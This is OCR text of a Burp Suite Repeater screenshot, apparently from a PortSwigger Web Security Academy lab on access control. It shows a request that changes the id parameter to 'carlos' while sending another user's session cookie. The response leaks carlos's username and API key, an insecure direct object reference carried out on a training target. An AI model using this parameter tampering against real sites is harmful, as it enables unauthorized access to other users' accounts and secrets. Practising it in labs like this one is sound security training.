 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Set
Organizer Extensions Learn
wiener account × carlos acccount redirect leak × +
Send Cancel < > Follow redirection Target: https://0a04007704afe285ba397a4400a700fe.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a04007704afe285ba397a4400a700fe.web-security-acade
my.net
3 Cookie: session=6VqRDqI0m21HkITdc64D4XY93PXfpCor
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a04007704afe285ba397a4400a700fe.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
50 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
NJ8y4lzM6tK4XIaXLFdwY5MpUa1LzjNo
</div>
<br/>
60 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email"
value="">